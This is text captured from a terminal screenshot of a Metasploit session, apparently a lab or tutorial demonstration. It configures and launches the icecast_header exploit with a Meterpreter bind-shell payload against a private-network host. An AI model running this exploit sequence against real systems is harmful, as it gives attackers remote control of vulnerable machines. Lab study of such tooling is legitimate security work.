 root@bt: ~
File Edit View Terminal Help
msf exploit(icecast_header) > set RHOST 192.168.4.104
RHOST => 192.168.4.104
msf exploit(icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.4.104 yes The target address
RPORT 8000 yes The target port
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST 192.168.4.104 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(icecast_header) > exploit